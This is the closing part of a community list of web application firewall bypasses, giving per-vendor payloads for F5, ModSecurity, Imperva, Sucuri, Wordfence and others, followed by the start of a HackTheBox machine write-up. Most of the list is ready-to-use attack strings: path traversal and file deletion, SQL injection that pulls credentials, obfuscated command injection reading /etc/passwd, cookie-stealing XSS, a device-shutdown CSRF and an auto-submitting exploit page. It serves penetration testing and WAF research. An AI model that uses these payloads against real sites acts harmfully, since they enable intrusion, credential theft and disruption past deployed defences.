- Directory Traversal by [@Anastasios Monachos](https://www.exploit-db.com/?author=2932)
Read Arbitrary File
```
/tmui/Control/jspmap/tmui/system/archive/properties.jsp?&name=../../../../../etc/passwd
```
Delete Arbitrary File
```
POST /tmui/Control/form HTTP/1.1
Host: site.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=6C6BADBEFB32C36CDE7A59C416659494; f5advanceddisplay=""; BIGIPAuthCookie=89C1E3BDA86BDF9E0D64AB60417979CA1D9BE1D4; BIGIPAuthUsernameCookie=admin; F5_CURRENT_PARTITION=Common; f5formpage="/tmui/system/archive/properties.jsp?&name=../../../../../etc/passwd"; f5currenttab="main"; f5mainmenuopenlist=""; f5_refreshpage=/tmui/Control/jspmap/tmui/system/archive/properties.jsp%3Fname%3D../../../../../etc/passwd
Content-Type: application/x-www-form-urlencoded
_form_holder_opener_=&handler=%2Ftmui%2Fsystem%2Farchive%2Fproperties&handler_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties&showObjList=&showObjList_before=&hideObjList=&hideObjList_before=&enableObjList=&enableObjList_before=&disableObjList=&disableObjList_before=&_bufvalue=icHjvahr354NZKtgQXl5yh2b&_bufvalue_before=icHjvahr354NZKtgQXl5yh2b&_bufvalue_validation=NO_VALIDATION&com.f5.util.LinkedAdd.action_override=%2Ftmui%2Fsystem%2Farchive%2Fproperties&com.f5.util.LinkedAdd.action_override_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties&linked_add_id=&linked_add_id_before=&name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&name_before=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&form_page=%2Ftmui%2Fsystem%2Farchive%2Fproperties.jsp%3F&form_page_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties.jsp%3F&download_before=Download%3A+..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&restore_before=Restore&delete=Delete&delete_before=Delete
```
### F5 FirePass
- SQLi Bypass from [@Anonymous](https://www.exploit-db.com/?author=2168)
```
state=%2527+and+
(case+when+SUBSTRING(LOAD_FILE(%2527/etc/passwd%2527),1,1)=char(114)+then+
BENCHMARK(40000000,ENCODE(%2527hello%2527,%2527batman%2527))+else+0+end)=0+--+
```
### ModSecurity
- [XSS Bypass for CRS 3.2](https://twitter.com/brutelogic/status/1209086328383660033) by [@brutelogic](https://twitter.com/brutelogic)
```
<a href="jav%0Dascript:alert(1)">
````
- [RCE Payloads Detection Bypass for PL3](https://www.secjuice.com/web-application-firewall-waf-evasion/) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.1)
```
;+$u+cat+/etc$u/passwd$u
```
- [RCE Payloads Detection Bypass for PL2](https://www.secjuice.com/web-application-firewall-waf-evasion/) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.1)
```
;+$u+cat+/etc$u/passwd+\#
```
- [RCE Payloads for PL1 and PL2](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.0)
```
/???/??t+/???/??ss??
```
- [RCE Payloads for PL3](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.0)
```
/?in/cat+/et?/passw?
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Johannes Dahse](https://twitter.com/#!/fluxreiners) (v2.2)
```
0+div+1+union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A1%2C2%2Ccurrent_user
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Yuri Goltsev](https://twitter.com/#!/ygoltsev) (v2.2)
```
1 AND (select DCount(last(username)&after=1&after=1) from users where username='ad1min')
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Ahmad Maulana](http://twitter.com/#!/hmadrwx) (v2.2)
```
1'UNION/*!0SELECT user,2,3,4,5,6,7,8,9/*!0from/*!0mysql.user/*-
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Travis Lee](http://twitter.com/#!/eelsivart) (v2.2)
```
amUserId=1 union select username,password,3,4 from users
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Roberto Salgado](http://twitter.com/#!/lightos) (v2.2)
```
%0Aselect%200x00,%200x41%20like/*!31337table_name*/,3%20from%20information_schema.tables%20limit%201
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Georgi Geshev](http://twitter.com/#!/ggeshev) (v2.2)
```
1%0bAND(SELECT%0b1%20FROM%20mysql.x)
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@SQLMap Devs](http://sqlmap.sourceforge.net/#developers) (v2.2)
```
%40%40new%20union%23sqlmapsqlmap...%0Aselect%201,2,database%23sqlmap%0A%28%29
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@HackPlayers](http://twitter.com/#!/hackplayers) (v2.2)
```
%0Aselect%200x00%2C%200x41%20not%20like%2F*%2100000table_name*%2F%2C3%20from%20information_schema.tables%20limit%201
```
### Imperva
- [XSS Bypass](https://twitter.com/smaury92/status/1422599636800450572) by [@smaury92](https://twitter.com/smaury92)
```html
<input id='a'value='global'><input id='b'value='E'><input 'id='c'value='val'><input id='d'value='aler'><input id='e'value='t(documen'><input id='f'value='t.domain)'><svg+onload[\r\n]=$[a.value+b.value+c.value](d.value+e.value+f.value)>
```
- [XSS Bypass](https://twitter.com/0xInfection/status/1420046446095519749) by [@0xInfection](https://twitter.com/0xInfection)
```html
<x/onclick=globalThis['\u0070r\u006f'+'mpt']<)>clickme
```
- [XSS Bypass](https://twitter.com/0xInfection/status/1364622858090016777) by [@0xInfection](https://twitter.com/0xInfection)
```html
<a/href="j%0A%0Davascript:{var{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v+a+e+s](e+s+v+h+n)(/infected/.source)" />click
```
- [XSS Bypass](https://twitter.com/0xInfection/status/1212331839743873026) by [@0xInfection](https://twitter.com/0xinfection)
```html
<a69/onclick=write()>pew
```
- [XSS Bypass](https://twitter.com/_ugurercan/status/1188406765735632896) by [@ugurercan](https://twitter.com/_ugurercan)
```html
<details/ontoggle="self['wind'%2b'ow']['one'%2b'rror']=self['wind'%2b'ow']['ale'%2b'rt'];throw/**/self['doc'%2b'ument']['domain'];"/open>
```
- [Imperva SecureSphere 13 - Remote Command Execution](https://www.exploit-db.com/exploits/45542) by [@rsp3ar](https://www.exploit-db.com/?author=9396)
- XSS Bypass by [@David Y](https://twitter.com/daveysec)
```
<svg onload\r\n=$.globalEval("al"+"ert()");>
```
- XSS Bypass by [@Emad Shanab](https://twitter.com/alra3ees)
```
<svg/onload=self[`aler`%2b`t`]`1`>
anythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxldz
```
- XSS Bypass by [@WAFNinja](https://waf.ninja)
```
%3Cimg%2Fsrc%3D%22x%22%2Fonerror%3D%22prom%5Cu0070t%2526%2523x28%3B%2526%2523x27%3B%2526%2523x58%3B%2526%2523x53%3B%2526%2523x53%3B%2526%2523x27%3B%2526%2523x29%3B%22%3E
```
- XSS Bypass by [@i_bo0om](https://twitter.com/i_bo0om)
```
<iframe/onload='this["src"]="javas	cript:al"+"ert``"';>
<img/src=q onerror='new Function`al\ert\`1\``'>
```
- XSS Bypass by [@c0d3g33k](https://twitter.com/c0d3g33k)
```
<object data='data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='></object>
```
- SQLi Bypass by [@DRK1WI](https://www.exploit-db.com/?author=7740)
```
15 and '1'=(SELECT '1' FROM dual) and '0having'='0having'
```
- SQLi by [@Giuseppe D'Amore](https://www.exploit-db.com/?author=6413)
```
stringindatasetchoosen%%' and 1 = any (select 1 from SECURE.CONF_SECURE_MEMBERS where FULL_NAME like '%%dministrator' and rownum<=1 and PASSWORD like '0%') and '1%%'='1
```
- [Imperva SecureSphere <= v13 - Privilege Escalation](https://www.exploit-db.com/exploits/45130) by [@0x09AL](https://www.exploit-db.com/?author=8991)
### Kona SiteDefender
- [XSS Bypass](https://twitter.com/XSaadAhmedX/status/1482398313227948034) by [@SaadAhmed](https://twitter.com/XSaadAhmedX)
```
%3Cmarquee%20loop=1%20width=%271%26apos;%27onfinish=self[`al`+`ert`](1)%3E%23leet%3C/marquee%3E
```
- [XSS Bypass](https://twitter.com/h1_kenan/status/1185826172308983808) by [@h1_kenan](https://twitter.com/h1_kenan)
```
asd"on+<>+onpointerenter%3d"x%3dconfirm,x(cookie)
```
- [HTML Injection](https://hackerone.com/reports/263226) by [@sp1d3rs](https://twitter.com/h1_sp1d3rs)
```
%2522%253E%253Csvg%2520height%3D%2522100%2522%2520width%3D%2522100%2522%253E%2520%253Ccircle%2520cx%3D%252250%2522%2520cy%3D%252250%2522%2520r%3D%252240%2522%2520stroke%3D%2522black%2522%2520stroke-width%3D%25223%2522%2520fill%3D%2522red%2522%2520%2F%253E%2520%253C%2Fsvg%253E
```
- [XSS Bypass](https://medium.com/@jonathanbouman/reflected-xss-at-philips-com-e48bf8f9cd3c) by [@Jonathan Bouman](https://twitter.com/jonathanbouman)
```
<body%20alt=al%20lang=ert%20onmouseenter="top['al'+lang](/PoC%20XSS%20Bypass%20by%20Jonathan%20Bouman/)"
```
- [XSS Bypass](https://twitter.com/XssPayloads/status/1008573444840198144?s=20) by [@zseano](https://twitter.com/zseano)
```
?"></script><base%20c%3D=href%3Dhttps:\mysite>
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xInfection)
```
<abc/onmouseenter=confirm%60%60>
```
- [XSS Bypass](https://hackerone.com/reports/263226) by [@sp1d3rs](https://twitter.com/h1_sp1d3rs)
```
%2522%253E%253C%2Fdiv%253E%253C%2Fdiv%253E%253Cbrute%2520onbeforescriptexecute%3D%2527confirm%28document.domain%29%2527%253E
```
- [XSS Bypass](https://twitter.com/fransrosen/status/1126963506723590148) by [@Frans Rosén](https://twitter.com/fransrosen)
```
<style>@keyframes a{}b{animation:a;}</style><b/onanimationstart=prompt`${document.domain}`>
```
- [XSS Bypass](https://twitter.com/security_prince/status/1127804521315426304) by [@Ishaq Mohammed](https://twitter.com/security_prince)
```
<marquee+loop=1+width=0+onfinish='new+Function`al\ert\`1\``'>
```
### Profense
- [GET Type CSRF Attack](https://www.exploit-db.com/exploits/7919) by [@Michael Brooks](https://www.exploit-db.com/?author=628) (>= v.2.6.2)
Turn off Proface Machine
```
<img src=https://host:2000/ajax.html?action=shutdown>
```
Add a proxy
```
<img src=https://10.1.1.199:2000/ajax.html?vhost_proto=http&vhost=vhost.com&vhost_port=80&rhost_proto=http&rhost=10.1.1.1&rhost_port=80&mode_pass=on&xmle=on&enable_file_upload=on&static_passthrough=on&action=add&do=save>
```
- XSS Bypass by [@Michael Brooks](https://www.exploit-db.com/?author=628) (>= v.2.6.2)
```
https://host:2000/proxy.html?action=manage&main=log&show=deny_log&proxy=>"<script>alert(document.cookie)</script>
```
- [XSS Bypass](https://www.securityfocus.com/bid/35053/info) by [@EnableSecurity](https://enablesecurity.com) (>= v2.4)
```
%3CEvil%20script%20goes%20here%3E=%0AByPass
%3Cscript%3Ealert(document.cookie)%3C/script%20ByPass%3E
```
### QuickDefense
- XSS Bypass by [@WAFNinja](https://waf.ninja/)
```
?<input type="search" onsearch="aler\u0074(1)">
<details ontoggle=alert(1)>
```
### Sucuri
- [XSS Bypass (POST Only)](https://twitter.com/brutelogic/status/1209086328383660033) by [@brutelogic](https://twitter.com/brutelogic)
```
<a href=javascript:confirm(1)>
```
- [Smuggling RCE Payloads](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) by [@theMiddle](https://twitter.com/Menin_TheMiddle)
```
/???/??t+/???/??ss??
```
- [Obfuscating RCE Payloads](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0) by [@theMiddle](https://twitter.com/Menin_TheMiddle)
```
;+cat+/e'tc/pass'wd
c\\a\\t+/et\\c/pas\\swd
```
- [XSS Bypass](https://twitter.com/return_0x/status/1148605627180208129) by [@Luka](https://twitter.com/return_0x)
```
"><input/onauxclick="[1].map(prompt)">
```
- [XSS Bypass](https://twitter.com/brutelogic/status/1148610104738099201) by [@Brute Logic](https://twitter.com/brutelogic)
```
data:text/html,<form action=https://brutelogic.com.br/xss-cp.php method=post>
<input type=hidden name=a value="<img/src=//knoxss.me/yt.jpg onpointerenter=alert`1`>">
<input type=submit></form>
```
### StackPath
- [XSS Bypass](https://twitter.com/0xInfection/status/1298642820664823808) by [@0xInfection](https://twitter.com/0xInfection)
```
<object/data=javascript:alert()>
<a/href="javascript%0A%0D:alert()>clickme
```
### URLScan
- [Directory Traversal](https://github.com/0xInfection/Awesome-WAF/blob/master/papers/Beyond%20SQLi%20-%20Obfuscate%20and%20Bypass%20WAFs.txt#L557) by [@ZeQ3uL](http://www.exploit-db.com/author/?a=1275) (<= v3.1) (Only on ASP.NET)
```
http://host.com/test.asp?file=.%./bla.txt
```
### WebARX
- Cross Site Scripting by [@0xInfection](https://twitter.com/0xinfection)
```
<a69/onauxclick=open()>rightclickhere
```
- [Bypassing All Protections Using A Whitelist String](https://osandamalith.com/2019/10/12/bypassing-the-webarx-web-application-firewall-waf/) by [@Osanda Malith](https://twitter.com/OsandaMalith)
- XSS PoC
```
http://host.com/?vulnparam=<script>alert()</script>&ithemes-sync-request
```
- LFI PoC
```
http://host.com/?vulnparam=../../../../../etc/passwd&ithemes-sync-request
```
- SQLi PoC
```
http://host.com/?vulnparam=1%20unionselect%20@@version,2--&ithemes-sync-request
```
### WebKnight
- Cross Site Scripting by [@WAFNinja](https://waf.ninja/)
```
<isindex action=j	a	vas	c	r	ipt:alert(1) type=image>
<marquee/onstart=confirm(2)>
<details ontoggle=alert(1)>
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
<img src=x onwheel=prompt(1)>
```
- SQLi by [@WAFNinja](https://waf.ninja)
```
0 union(select 1,username,password from(users))
0 union(select 1,@@hostname,@@datadir)
```
- XSS Bypass by [@Aatif Khan](https://twitter.com/thenapsterkhan) (v4.1)
```
<details ontoggle=alert(1)>
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
```
- [SQLi Bypass](https://github.com/0xInfection/Awesome-WAF/blob/master/papers/Beyond%20SQLi%20-%20Obfuscate%20and%20Bypass%20WAFs.txt#L562) by [@ZeQ3uL](http://www.exploit-db.com/author/?a=1275)
```
10 a%nd 1=0/(se%lect top 1 ta%ble_name fr%om info%rmation_schema.tables)
```
### Wordfence
- XSS Bypass by [@brute Logic](https://twitter.com/brutelogic)
```
<a href=javascript:alert(1)>
<a href=javascript:alert(1)>
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xInfection)
```
<a/**/href=j%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At:/**/alert()/**/>click
```
- [HTML Injection](https://www.securityfocus.com/bid/69815/info) by [@Voxel](https://www.exploit-db.com/?author=8505)
```
http://host/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php
```
- [XSS Exploit](https://www.securityfocus.com/bid/56159/info) by [@MustLive](https://www.exploit-db.com/?author=1293) (>= v3.3.5)
```
<html>
<head>
<title>Wordfence Security XSS exploit (C) 2012 MustLive.
http://websecurity.com.ua</title>
</head>
<body onLoad="document.hack.submit()">
<form name="hack" action="http://site/?_wfsf=unlockEmail" method="post">
<input type="hidden" name="email"
value="<script>alert(document.cookie)</script>">
</form>
</body>
</html>
```
- [Other XSS Bypasses](https://github.com/EdOverflow/bugbounty-cheatsheet/blob/master/cheatsheets/xss.md)
```
<meter onmouseover="alert(1)"
'">><div><meter onmouseover="alert(1)"</div>"
>><marquee loop=1 width=0 onfinish=alert(1)>
```
### Apache Generic
- Writing method type in lowercase by [@i_bo0om](http://twitter.com/i_bo0om)
```
get /login HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
```
### IIS Generic
- Tabs before method by [@i_bo0om](http://twitter.com/i_bo0om)
```
GET /login.php HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
```
## Awesome Tools
### Fingerprinting:
- [WAFW00F](https://github.com/enablesecurity/wafw00f) - The ultimate WAF fingerprinting tool with the largest fingerprint database from [@EnableSecurity](https://github.com/enablesecurity).
- [IdentYwaf](https://github.com/stamparm/identywaf) - A blind WAF detection tool which utlises a unique method of identifying WAFs based upon previously collected fingerprints by [@stamparm](https://github.com/stamparm).
### Testing:
- [GoTestWAF](https://github.com/wallarm/gotestwaf) - A tool to test a WAF's detection logic and bypasses from [@wallarm](https://github.com/wallarm).
- [Lightbulb Framework](https://github.com/lightbulb-framework/lightbulb-framework) - A WAF testing suite written in Python.
- [WAFBench](https://github.com/microsoft/wafbench) - A WAF performance testing suite by [Microsoft](https://github.com/microsoft).
- [WAF Testing Framework](https://www.imperva.com/lg/lgw_trial.asp?pid=483) - A WAF testing tool by [Imperva](https://imperva.com).
- [Framework for Testing WAFs (FTW)](https://github.com/coreruleset/ftw) - A framework by the [OWASP CRS team](https://coreruleset.org/) that helps to provide rigorous tests for WAF rules by using the OWASP Core Ruleset V3 as a baseline.
### Evasion:
- [WAFNinja](https://github.com/khalilbijjou/wafninja) - A smart tool which fuzzes and can suggest bypasses for a given WAF by [@khalilbijjou](https://github.com/khalilbijjou/).
- [WAFTester](https://github.com/Raz0r/waftester) - Another tool which can obfuscate payloads to bypass WAFs by [@Raz0r](https://github.com/Raz0r/).
- [libinjection-fuzzer](https://github.com/migolovanov/libinjection-fuzzer) - A fuzzer intended for finding `libinjection` bypasses but can be probably used universally.
- [bypass-firewalls-by-DNS-history](https://github.com/vincentcox/bypass-firewalls-by-DNS-history) - A tool which searches for old DNS records for finding actual site behind the WAF.
- [abuse-ssl-bypass-waf](https://github.com/LandGrey/abuse-ssl-bypass-waf) - A tool which finds out supported SSL/TLS ciphers and helps in evading WAFs.
- [SQLMap Tamper Scripts](https://github.com/sqlmapproject/sqlmap) - Tamper scripts in SQLMap obfuscate payloads which might evade some WAFs.
- [Bypass WAF BurpSuite Plugin](https://portswigger.net/bappstore/ae2611da3bbc4687953a1f4ba6a4e04c) - A plugin for Burp Suite which adds some request headers so that the requests seem from the internal network.
- [enumXFF](https://github.com/infosec-au/enumXFF) - Eumerating IPs in X-Forwarded-Headers to bypass 403 restrictions
### Management:
- [AWS Firewall Factory](https://github.com/globaldatanet/aws-firewall-factory) - Deploy, update, and stage your WAFs while managing them centrally via FMS.
## Blogs and Writeups
> Many of the content mentioned above have been taken from some of the following excellent writeups.
- [Web Application Firewall (WAF) Evasion Techniques #1](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) - By [@Secjuice](https://www.secjuice.com).
- [Web Application Firewall (WAF) Evasion Techniques #2](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0) - By [@Secjuice](https://www.secjuice.com).
- [Web Application Firewall (WAF) Evasion Techniques #3](https://www.secjuice.com/web-application-firewall-waf-evasion/) - By [@Secjuice](https://www.secjuice.com).
- [How To Exploit PHP Remotely To Bypass Filters & WAF Rules](https://www.secjuice.com/php-rce-bypass-filters-sanitization-waf/)- By [@Secjuice](https://secjuice.com)
- [ModSecurity SQL Injection Challenge: Lessons Learned](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) - By [@SpiderLabs](https://trustwave.com).
- [XXE that can Bypass WAF](https://lab.wallarm.com/xxe-that-can-bypass-waf-protection-98f679452ce0) - By [@WallArm](https://labs.wallarm.com).
- [SQL Injection Bypassing WAF](https://www.owasp.org/index.php/SQL_Injection_Bypassing_WAF) - By [@OWASP](https://owasp.com).
- [How To Reverse Engineer A Web Application Firewall Using Regular Expression Reversing](https://www.sunnyhoi.com/reverse-engineer-web-application-firewall-using-regular-expression-reversing/) - By [@SunnyHoi](https://twitter.com/sunnyhoi).
- [Bypassing Web-Application Firewalls by abusing SSL/TLS](https://0x09al.github.io/waf/bypass/ssl/2018/07/02/web-application-firewall-bypass.html) - By [@0x09AL](https://twitter.com/0x09al).
- [Request Encoding to Bypass WAFs](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/august/request-encoding-to-bypass-web-application-firewalls/) - By [@Soroush Dalili](https://twitter.com/irsdl)
## Video Presentations
- [WAF Bypass Techniques Using HTTP Standard and Web Servers Behavior](https://www.youtube.com/watch?v=tSf_IXfuzXk) from [@OWASP](https://owasp.org).
- [Confessions of a WAF Developer: Protocol-Level Evasion of Web App Firewalls](https://www.youtube.com/watch?v=PVVG4rCFZGU) from [BlackHat USA 12](https://blackhat.com/html/bh-us-12).
- [Web Application Firewall - Analysis of Detection Logic](https://www.youtube.com/watch?v=dMFJLicdaC0) from [BlackHat](https://blackhat.com).
- [Bypassing Browser Security Policies for Fun & Profit](https://www.youtube.com/watch?v=P5R4KeCzO-Q) from [BlackHat](https://blackhat.com).
- [Web Application Firewall Bypassing](https://www.youtube.com/watch?v=SD7ForrwUMY) from [Positive Technologies](https://ptsecurity.com).
- [Fingerprinting Filter Rules of Web Application Firewalls - Side Channeling Attacks](https://www.usenix.org/conference/woot12/workshop-program/presentation/schmitt) from [@UseNix](https://www.usenix.com).
- [Evading Deep Inspection Systems for Fun and Shell](https://www.youtube.com/watch?v=BkmPZhgLmRo) from [BlackHat US 13](https://blackhat.com/html/bh-us-13).
- [Bypass OWASP CRS && CWAF (WAF Rule Testing - Unrestricted File Upload)](https://www.youtube.com/watch?v=lWoxAjvgiHs) from [Fools of Security](https://www.youtube.com/channel/UCEBHO0kD1WFvIhf9wBCU-VQ).
- [WAFs FTW! A modern devops approach to security testing your WAF](https://www.youtube.com/watch?v=05Uy0R7UdFw) from [AppSec USA 17](https://www.youtube.com/user/OWASPGLOBAL).
- [Web Application Firewall Bypassing WorkShop](https://www.youtube.com/watch?v=zfBT7Kc57xs) from [OWASP](https://owasp.com).
- [Bypassing Modern WAF's Exemplified At XSS by Rafay Baloch](https://www.youtube.com/watch?v=dWLpw-7_pa8) from [Rafay Bloch](http://rafaybaloch.com).
- [WTF - WAF Testing Framework](https://www.youtube.com/watch?v=ixb-L5JWJgI) from [AppSecUSA 13](https://owasp.org).
- [The Death of a Web App Firewall](https://www.youtube.com/watch?v=mB_xGSNm8Z0) from [Brian McHenry](https://www.youtube.com/channel/UCxzs-N2sHnXFwi0XjDIMTPg).
- [Adventures with the WAF](https://www.youtube.com/watch?v=rdwB_p0KZXM) from [BSides Manchester](https://www.youtube.com/channel/UC1mLiimOTqZFK98VwM8Ke4w).
- [Bypassing Intrusion Detection Systems](https://www.youtube.com/watch?v=cJ3LhQXzrXw) from [BlackHat](https://blackhat.com).
- [Building Your Own WAF as a Service and Forgetting about False Positives](https://www.youtube.com/watch?v=dgqUcHprolc) from [Auscert](https://conference.auscert.org.au).
## Presentations & Research Papers
### Research Papers:
- [Protocol Level WAF Evasion](papers/Qualys%20Guide%20-%20Protocol-Level%20WAF%20Evasion.pdf) - A protocol level WAF evasion techniques and analysis by [Qualys](https://www.qualys.com).
- [Neural Network based WAF for SQLi](papers/Artificial%20Neural%20Network%20based%20WAF%20for%20SQL%20Injection.pdf) - A paper about building a neural network based WAF for detecting SQLi attacks.
- [Bypassing Web Application Firewalls with HTTP Parameter Pollution](papers/Bypassing%20Web%20Application%20Firewalls%20with%20HTTP%20Parameter%20Pollution.pdf) - A research paper from [Exploit DB](https://exploit-db.com) about effectively bypassing WAFs via HTTP Parameter Pollution.
- [Poking A Hole in the Firewall](papers/Poking%20A%20Hole%20In%20The%20Firewall.pdf) - A paper by [Rafay Baloch](https://www.rafaybaloch.com) about modern firewall analysis.
- [Modern WAF Fingerprinting and XSS Filter Bypass](papers/Modern%20WAF%20Fingerprinting%20and%20XSS%20Filter%20Bypass.pdf) - A paper by [Rafay Baloch](https://www.rafaybaloch.com) about WAF fingerprinting and bypassing XSS filters.
- [WAF Evasion Testing](papers/SANS%20Guide%20-%20WAF%20Evasion%20Testing.pdf) - A WAF evasion testing guide from [SANS](https://www.sans.org).
- [Side Channel Attacks for Fingerprinting WAF Filter Rules](papers/Side%20Channel%20(Timing)%20Attacks%20for%20Fingerprinting%20WAF%20Rules.pdf) - A paper about how side channel attacks can be utilised to fingerprint firewall filter rules from [UseNix Woot'12](https://www.usenix.org/conference/woot12).
- [WASC WAF Evaluation Criteria](papers/WASC%20WAF%20Evaluation%20Criteria.pdf) - A guide for WAF Evaluation from [Web Application Security Consortium](http://www.webappsec.org).
- [WAF Evaluation and Analysis](papers/Web%20Application%20Firewalls%20-%20Evaluation%20and%20Analysis.pdf) - A paper about WAF evaluation and analysis of 2 most used WAFs (ModSecurity & WebKnight) from [University of Amsterdam](http://www.uva.nl).
- [Bypassing all WAF XSS Filters](papers/Evading%20All%20Web-Application%20Firewalls%20XSS%20Filters.pdf) - A paper about bypassing all XSS filter rules and evading WAFs for XSS.
- [Beyond SQLi - Obfuscate and Bypass WAFs](papers/Beyond%20SQLi%20-%20Obfuscate%20and%20Bypass%20WAFs.txt) - A research paper from [Exploit Database](https://exploit-db.com) about obfuscating SQL injection queries to effectively bypass WAFs.
- [Bypassing WAF XSS Detection Mechanisms](papers/Bypassing%20WAF%20XSS%20Detection%20Mechanisms.pdf) - A research paper about bypassing XSS detection mechanisms in WAFs.
### Presentations:
- [Methods to Bypass a Web Application Firewall](presentrations/Methods%20To%20Bypass%20A%20Web%20Application%20Firewall.pdf) - A presentation from [PT Security](https://www.ptsecurity.com) about bypassing WAF filters and evasion.
- [Web Application Firewall Bypassing (How to Defeat the Blue Team)](presentation/Web%20Application%20Firewall%20Bypassing%20(How%20to%20Defeat%20the%20Blue%20Team).pdf) - A presentation about bypassing WAF filtering and ruleset fuzzing for evasion by [@OWASP](https://owasp.org).
- [WAF Profiling & Evasion Techniques](presentations/OWASP%20WAF%20Profiling%20&%20Evasion.pdf) - A WAF testing and evasion guide from [OWASP](https://www.owasp.org).
- [Protocol Level WAF Evasion Techniques](presentations/BlackHat%20US%2012%20-%20Protocol%20Level%20WAF%20Evasion%20(Slides).pdf) - A presentation at about efficiently evading WAFs at protocol level from [BlackHat US 12](https://www.blackhat.com/html/bh-us-12/).
- [Analysing Attacking Detection Logic Mechanisms](presentations/BlackHat%20US%2016%20-%20Analysis%20of%20Attack%20Detection%20Logic.pdf) - A presentation about WAF logic applied to detecting attacks from [BlackHat US 16](https://www.blackhat.com/html/bh-us-16/).
- [WAF Bypasses and PHP Exploits](presentations/WAF%20Bypasses%20and%20PHP%20Exploits%20(Slides).pdf) - A presentation about evading WAFs and developing related PHP exploits.
- [Side Channel Attacks for Fingerprinting WAF Filter Rules](presentations/Side%20Channel%20Attacks%20for%20Fingerprinting%20WAF%20Filter%20Rules.pdf) - A presentation about how side channel attacks can be utilised to fingerprint firewall filter rules from [UseNix Woot'12](https://www.usenix.org/conference/woot12).
- [Our Favorite XSS Filters/IDS and how to Attack Them](presentations/Our%20Favourite%20XSS%20WAF%20Filters%20And%20How%20To%20Bypass%20Them.pdf) - A presentation about how to evade XSS filters set by WAF rules from [BlackHat USA 09](https://www.blackhat.com/html/bh-us-09/).
- [Playing Around with WAFs](presentations/Playing%20Around%20with%20WAFs.pdf) - A small presentation about WAF profiling and playing around with them from [Defcon 16](http://www.defcon.org/html/defcon-16/dc-16-post.html).
- [A Forgotten HTTP Invisibility Cloak](presentation/A%20Forgotten%20HTTP%20Invisibility%20Cloak.pdf) - A presentation about techniques that can be used to bypass common WAFs from [BSides Manchester](https://www.bsidesmcr.org.uk/).
- [Building Your Own WAF as a Service and Forgetting about False Positives](presentations/Building%20Your%20Own%20WAF%20as%20a%20Service%20and%20Forgetting%20about%20False%20Positives.pdf) - A presentation about how to build a hybrid mode waf that can work both in an out-of-band manner as well as inline to reduce false positives and latency [Auscert2019](https://conference.auscert.org.au/).
## Credits & License:
Initial fingerprint compilation and bypasses were put together by [Pinaki](https://twitter.com/0xInfection) [(0xInfection)](https://github.com/0xinfection), but now it largely remains as a community supported repository. Awesome-WAF is licensed under the [Apache 2.0 License](LICENSE).
|
# Overflow - HackTheBox - Writeup
Linux, 40 Base Points, Hard

## Machine

## TL;DR
To solve this machine, we begin by enumerating open services using ```namp``` – finding ports ```22```, ```25``` and ```80```.
***User 1***: Found ```padding-oracle``` on ```auth``` Cookie token, Using that we create ```auth``` token of the admin user, Found SQLi on ```logs``` API, Using SQLi we fetch the ```editor``` password of ```CMS Made Simple``` system, On CMS we found another subdomain ```devbuild-job.overflow.htb```, On this subdomain, we found upload page, the webserver validate the image using ```exiftool```, Using ```CVE-2021-22204-exiftool``` we get RCE as ```www-data``` user, On ```/var/www/html/config/db.php``` we found the password of ```developer``` user.
